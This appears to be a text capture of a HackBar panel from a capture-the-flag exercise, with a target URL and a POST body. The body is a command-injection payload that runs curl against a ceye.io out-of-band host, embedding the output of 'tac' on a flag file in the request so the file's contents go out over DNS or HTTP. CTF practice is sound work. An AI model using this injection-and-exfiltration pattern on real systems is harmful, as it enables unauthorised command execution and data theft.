 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6ce334f8-16a1-432a-bd36-5b9f267f28ab.node4.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
girl_friend=curl http://.ceye.io/`tac /etc/demo/P3rh4ps/love/you/flag`